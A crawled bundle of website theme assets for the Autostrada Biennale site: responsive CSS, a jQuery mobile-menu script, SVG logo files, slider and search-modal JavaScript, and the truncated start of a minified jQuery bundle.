    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .lg\:gap-y-24 {
    grid-row-gap: 6rem !important;
    row-gap: 6rem !important;
  }

  .lg\:pl-24 {
    padding-left: 6rem !important;
  }

  .lg\:pl-32 {
    padding-left: 8rem !important;
  }
}

@media (min-width: 1200px) {
  .articles .article {
    width: calc(100% / 3);
  }

  .sponsors a {
    width: calc(100% / 5);
  }

  .shop-item {
    width: calc(100% / 4);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 650px;
  }

  .content-slider .content-slider-left {
    height: 650px;
  }
}

@media (min-width: 1280px) {
  h1 {
    font-size: 200px;
  }

  h2 {
    font-size: 80px;
  }
}

@media (min-width: 1400px) {
  .main .main-arrows .main-arrow {
    width: 120px;
    height: 120px;
  }

  .main .main-arrows .main-arrow span {
    font-size: 2.15rem;
  }

  .main-content h2 {
    font-size: 3.5rem;
  }

  section {
    margin-bottom: 120px;
  }

  .intro h2 {
    font-size: 120px;
  }

  .intro .news-title {
    font-size: 100px;
  }
}

@media (min-width: 1800px) {
  .sponsors a img {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .intro h2 {
    margin-bottom: 0;
  }

  .intro h2 + h4 {
    margin-top: 30px;
  }
}

@media (max-width: 767px) {
  .menu > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul > li > ul {
    display: none;
  }

  .main .swiper .swiper-slide img {
    height: 270px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  #building-plan-and-accessibility .gallery .carousel-cell,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery .carousel-cell {
    padding: 0;
  }

  .post-slider h2 {
    font-size: 24px;
    line-height: 26px;
  }
}

.product-top .product-top--slider .product-slider-thumbnails {
    width: 100%;
    height: unset;
}

.product-slider-thumbnails .swiper-wrapper {
    display: flex;
    flex-wrap: wrap;
}

/*Lorena 29/01/2024*/

.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
	background-color: var(--tec-color-accent-primary);
    content: "";
    height: 100%;
    position: absolute;
   	right: calc(100% - 3px);
    width: 3px;
}

@media(min-width: 768px) {
	.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
		right: -1px;
    	width: 4px;
	}
}

/*Lorena 23/05/2024*/

#map {
  position: relative;
  height: 600px;
}

/* Modal Styles */
.modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0,0,0,0.4);
}

.modal-content {
  background-color: #fefefe;
  margin: 15% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

.gm-style .gm-style-iw-c {
  max-width: 250px !important;
  padding: unset !important;
}

.map-title {
  position: relative;
  color: black;
  margin-bottom: 15px;
}

.gm-style .gm-style-iw-c p {
  font-family: var(--book);
}

.gm-style .gm-style-iw-c p strong a {
  font-weight: 700;
}

.map-image {
  width: 100%;
  position: relative;
}

.gm-style-iw-d {
  overflow: unset !important;
}

.map-content-wrapper {
  padding: 10px 15px;
  width: 100%;
  height: 120px;
  overflow-y: auto;
}

.map-content-wrapper p {
  margin-bottom: 10px;
}

.gm-style .gm-style-iw-c .gm-ui-hover-effect {
  height: 31px !important;
  right: -11px !important;
  border: 1px solid !important;
  width: 35px !important;
  border-radius: 50% !important;
  top: -13px !important;
  overflow: hidden;
  background-color: #000000 !important;
  z-index: 5;
}

.gm-ui-hover-effect>span {
  background-color: #fff;
  width: 30px !important;
  height: 22px !important;
  margin: 4px !important;
}

.up-arrow { 
  width: 0;  
  height: 0;  
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 15px solid;
  margin-left: -2px;
} 

.circle {
  display: block;
  border: 1px solid;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  background-color: #000000;
  border: #000000;
}

.foursquare {
  display: block;
  border: 1px solid;
  background-color: #000000;
  width: 15px;
  height: 15px;
}

.contact .map-filter {
  width: 40%;
  background-color: var(--white);
  padding: 15px;
  position: absolute;
  bottom: 23px;
  left: 9px;
}

.map-filter ul li {
  display: flex;
  align-items: baseline;
}

.contact .map-filter ul li p {
  font-family: var(--book);
  font-size: 14px;
  text-transform: uppercase;
  margin-left: 10px;

}

.all {
  display: inline-block;
  width: 21px;
  height: 21px;
  transform: translate(-2px, 4px);
  vertical-align: middle;
  fill: currentColor;
}

.all svg {
  width: 100%;
  height: 100%;
}

#filter-all p {
  margin-left: 5px;
}


.map-filter ul li {
  cursor: pointer;
}


.gm-control-active.gm-fullscreen-control {
  display: none !important;
}

.gm-style .gm-style-iw-c {
  overflow: unset !important;
}

.gm-style-iw-chr {
  position: absolute;
}

.icon-location {
  opacity: 1;
}

.icon-location.hide {
  opacity: 0;
}

.map-filter ul li {
  align-items: center;
}

.user-select {
  width: unset !important;
  position: absolute;
  top: 58%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  left: -5px;
}

.user-select .zoom-in,
.user-select .zoom-out {
  width: 50px;
  height: 35px;
  transform: rotate(90deg);
  margin-left: 15px;
  cursor: pointer;
}

.stripes {
  margin: 10px 0 0;
  height: 65px;
}

.gmnoprint > div {
  display: none !important;
}

@media(min-width: 568px) {
  #map {
    height: 650px;
  }
}


@media(min-width: 992px) {
  .contact .map-filter {
    width: 18%;
  }

  .user-select {
    left: 9px;
    top: 40%;
  }
  .user-select .zoom-in,
  .user-select .zoom-out {
    height: 45px;
  }

  .stripes {
    height: 90px;
  }
  
}

@media(min-width: 1400px) {
  .contact .map-filter {
    width: 15%;
  }
}
.contact-map .map-title {
  position: relative;
  color: var(--black);
  width: unset;
  padding: 10px 15px;
  top: unset;
}

.contact-map .gm-ui-hover-effect>span {
  background-color: var(--black) !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0
body_size: 466
content:
if(jQuery(window).width() < 768) {
	jQuery(".menu li").each(function(index, item) {
		if(jQuery(item).has('> ul').length) {
			jQuery(item).append("<span class='sub-menu-icon icon-arrow-right'></span>");
		}
	});


    jQuery(".menu li .icon-arrow-right").on("click", function(e) {
		let activeIcon = jQuery(this);

        if(jQuery(this).closest('li').has('> ul').length) {
			e.preventDefault();

			let _parent = jQuery(this).parent();
			
			if(jQuery(".menu-open").length) {
				if(_parent.hasClass("menu-open")) {
					_parent.toggleClass("menu-open").find("> ul").slideToggle();
					jQuery(".sub-menu-icon.active").removeClass("active");
				} else {
					if(_parent.siblings().hasClass("menu-open")) {
						let siblingItem = _parent.siblings(".menu-open");
						jQuery(".sub-menu-icon.active").removeClass("active");

						_parent.siblings(".menu-open").toggleClass("menu-open").find("> ul").slideToggle(400, function() {
							siblingItem.find("li.menu-open").remove
							_parent.toggleClass("menu-open").find("> ul").slideToggle();
							activeIcon.addClass("active");
						});
					} else {
						_parent.toggleClass("menu-open").find("> ul").slideToggle();
						activeIcon.addClass("active");
					}
				}
			} else {
				_parent.toggleClass("menu-open").find("> ul").slideToggle();
				activeIcon.addClass("active");
			}
		}
    });



    jQuery(".menubar").on("click", function(e) {
        e.preventDefault();

        jQuery(".menubar").toggleClass("active");
        jQuery(".menu-wrapper").slideToggle();
    });
}

jQuery(document).ready(function() {
	if(jQuery(window).width() < 768 && jQuery(".main").length) {
		let allHeight = 0;

		jQuery(".main .swiper-slide").each(function(index, item) {
			let itemHeight = jQuery(item).find(".main-content").outerHeight();

			if(itemHeight > allHeight) {
				allHeight = itemHeight;
			}
		});

		jQuery(".main").height(allHeight + 40 + "px");
	} 
});

--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg
body_size: 1775
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49"><defs><style>.cls-1{fill:#231f20;}</style></defs><polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/><polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/><polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/><polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/><path d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/><path d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/><polygon points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/><path d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/><path d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/><polygon points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/><path d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/><path d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/><path d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/><path d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/><path d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/><polygon points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/><polygon points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/><polygon points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/><polygon points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/><path d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/><polygon points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/><polygon points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg
body_size: 1809
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49">
    <defs>
        <style>
            .cls-1{fill:#FFFF;}
        </style>
    </defs>
    <polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/>
    <polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/>
    <polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/>
    <polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/>
    <path  class="cls-1" d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/>
    <path  class="cls-1" d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/>
    <polygon  class="cls-1" points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/>
    <path  class="cls-1" d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/>
    <path class="cls-1" d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/>
    <polygon class="cls-1" points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/>
    <path class="cls-1" d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/>
    <path class="cls-1" d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/>
    <path class="cls-1" d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/>
    <path class="cls-1" d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/>
    <path class="cls-1" d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/>
    <polygon class="cls-1" points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/>
    <polygon class="cls-1" points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/>
    <polygon class="cls-1" points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/>
    <polygon class="cls-1" points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/>
    <path class="cls-1" d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/>
    <polygon class="cls-1" points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/>
    <polygon class="cls-1" points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3
body_size: 1156
content:
(function($) {
  $(document).ready(function(e) {
    $('img[usemap]').rwdImageMaps();
  });
})(jQuery);

window.onload = () => {
    var swiper = new Swiper(".product-slider-thumbnails", {      
        spaceBetween: 10,
        slidesPerView: 'auto',
        freeMode: true,
        watchSlidesProgress: true,
    });

    var swiper2 = new Swiper(".product-slider", {
        spaceBetween: 10,
        slidesPerView: 1,
        thumbs: {
          swiper: swiper,
        },
    });

    var swiper3 = new Swiper(".content-slider", {
        spaceBetween: 30,
        centeredSlides: true,
        effect: "fade",
        autoplay: {
          delay: 2500,
          disableOnInteraction: false,
        },
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        }
    });

    const mapsBullets = document.querySelectorAll('.navigation .swiper-pagination span')

    var swiper4 = new Swiper(".mapsAndAccesibilitySwiper", {
      centeredSlides: true,
      effect: "fade",
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
        // renderBullet: function (index, className) {
        //   mapsBullets[index].classList.add(className);
        //   return `<span class="${className}"></span>`;
        // },
      }
    });

    if(mapsBullets && mapsBullets.length > 0) {
      mapsBullets[0].classList.add('swiper-pagination-bullet-active');
      mapsBullets[0].setAttribute('aria-current', true);

      mapsBullets.forEach((element, index)=> {
        element.addEventListener('click', (e) => {
          mapsBullets.forEach(element => {
            element.classList.remove('swiper-pagination-bullet-active');
            element.removeAttribute('aria-current');
          });

          mapsBullets[index].classList.add('swiper-pagination-bullet-active');
          mapsBullets[index].setAttribute('aria-current', true);

          swiper4.slideTo(index);
        })
      });
    }


  const modal = document.querySelector('.search-modal');

  if(modal) {
    const searchButton = document.querySelectorAll('.icon-search'),
    searchInput = document.querySelector('#search');  
    
    searchButton.forEach(element => {
      element.addEventListener('click', (e) => {
        e.preventDefault();
        modal.classList.toggle('active');
        searchInput.focus();
      });
    });  

    modal.addEventListener('click', (e) => {
      if(check(e.target.id)) {
        e.preventDefault();
        modal.classList.remove('active');
      }     
    })

    modal.addEventListener('keyup', (e) => {
      if(e.key == 'Escape') {
        e.preventDefault();
        modal.classList.remove('active');
      }
    })

    const check = (targetId) => {
      if(targetId == 'search') {
        return false;
      }

      if(targetId == 'btn-search') {
        return false;
      }

      if(targetId == 'btn-search--text') {
        return false;
      }

      return true;
    }
  }

  const spaceUseRequestRadioButtons = document.querySelectorAll('input[type="checkbox"]');

  if(spaceUseRequestRadioButtons) {
    spaceUseRequestRadioButtons.forEach(element => {
      element.addEventListener('change', (e) => {
        e.stopPropagation();
      })
    });
  }

  // if(spaceRequestForm) {
  //   spaceRequestForm.addEventListener('submit', (e) => {
  //     e.preventDefault();
  //     e.stopPropagation();

  //     const formItems = jQuery('#space-request-form').serializeArray();

  //     if(formItems && formItems.length > 0) {
  //       jQuery.ajax({
  //         type: "POST",
  //         dataType: "json",
  //         url: specialObj.ajaxurl,
  //         data: {
  //           action: 'space_request',
  //           formFields: formItems,
  //           nonce: specialObj.security,
  //         }
  //       }).success(() => {
  //         const formInputs = document.querySelectorAll('.space-request-item input'),
  //         selectors = document.querySelectorAll('.space-request-item select');

  //         if(formInputs) {
  //           formInputs.forEach(element => {
  //             element.value = '';
  //           });
  //         }

  //         if(selectors) {
  //           selectors.forEach(element => {
  //             element.value = "";
  //             element.dispatchEvent(new Event('change'));
  //           });
  //         }
  //       })
  //     }
  //   })
  // }
}

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/bundle.js
body_size: 143883
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var r=e[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=307)}([function(t,e,i){var n=i(3),r=i(10),s=i(15),a=i(11),o=i(22),l=function(t,e,i){var u,c,h,d,f=t&l.F,p=t&l.G,v=t&l.S,g=t&l.P,m=t&l.B,y=p?n:v?n[e]||(n[e]={}):(n[e]||{}).prototype,b=p?r:r[e]||(r[e]={}),x=b.prototype||(b.prototype={});for(u in p&&(i=e),i)h=((c=!f&&y&&void 0!==y[u])?y:i)[u],d=m&&c?o(h,n):g&&"function"==typeof h?o(Function.call,h):h,y&&a(y,u,h,t&l.U),b[u]!=h&&s(b,u,d),g&&x[u]!=h&&(x[u]=h)};n.core=r,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,i){var n=i(4);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var i=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var n;
/*!
 * jQuery JavaScript Library v3.3.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2018-01-20T17:24Z
 */
/*!
 * jQuery JavaScript Library v3.3.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2018-01-20T17:24Z
 */
